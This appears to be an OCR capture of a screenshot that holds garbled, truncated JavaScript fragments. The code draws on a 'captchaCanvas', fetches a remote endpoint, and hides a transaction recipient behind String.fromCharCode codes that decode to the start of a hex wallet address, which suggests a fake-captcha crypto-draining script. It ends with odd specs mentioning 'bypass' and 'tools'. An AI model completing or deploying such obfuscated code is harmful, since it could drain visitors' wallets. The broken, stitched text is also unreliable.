
🔧 Digest:
fd86be353b7963deaf2ea62b496e
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools